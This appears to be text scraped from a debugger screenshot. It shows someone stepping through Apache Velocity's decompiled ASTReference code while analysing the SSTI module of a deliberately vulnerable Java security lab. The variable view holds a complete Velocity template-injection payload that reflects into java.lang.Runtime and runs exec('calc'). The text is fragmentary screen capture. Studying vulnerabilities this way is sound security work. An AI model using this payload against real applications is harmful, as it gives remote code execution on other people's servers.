 Centos7_docker
ctf_os
kali_2024
Ubuntu 16.04
AJ
Application.java
<未知>
Application
SSTI.java
Velocity.class
RuntimeInstance.class
ASTText.class
SimpleNode.class
ASTReference.class
ASTSetDirective.class
反编译 .class文件, 字节码版本: 48.0 (Java 1.4)
下载源代码
选择源(S)...
FileUpload
GetRequestURI
Index
IPForge
Jdbc
Jsonp
Jwt
Log4j
Login
PathTraversal
QLExpress
Rce
Shiro
SpEL
SQLI
SSRF
SSTI
URLRedirect
URLWhiteList
WebSockets
27 public class ASTReference extends SimpleNode {
102 public Object execute(Object o, InternalContextAdapter context) throws MethodInvocationException {
157 }
158 }
159 }
160 }
161
162 public boolean render(InternalContextAdapter context, Writer writer) throws IOException, MethodInvocationException { context: InternalCon
163 if (this.referenceType == 4) { referenceType: 1
164 writer.write(this.rootString); writer: ";" rootString: "e"
165 return true;
166 } else {
167 Object value = null; value: null
if (this.escaped && this.strictEscape) { escaped: false strictEscape: false
169 value = Boolean.TRUE;
170 } else {
value = this.execute((Object) null, context); context: InternalContextAdapterImpl@11906 value: null
172 }
173
174 String localNullString = null;
Application
线程和变量
控制台
Bean
运行状况
映射
tp-nio-8080-...4 在组"main": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
Java
nder:369, ASTReference (org.apache.velocity.runt
个隐藏帧
locity:37, SSTI (org.joychou.controller)
个隐藏帧
Filter:53, ReferFilter (org.joychou.filter)
个隐藏帧
this = {ASTReference@11960} "org.apache.velocity.runtime.parser.node.ASTReference@6f996dda[id=18,info=0,invalid=false,children=5,tokens=[$e], [.], [getClass], [(], [)], [.], [forName], [(], ["java.lang.Runtime"], [)], [.], ...(显示)
referenceType = 1
nullString = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
rootString = "e"
escaped = false
computableReference = true
logOnNull = true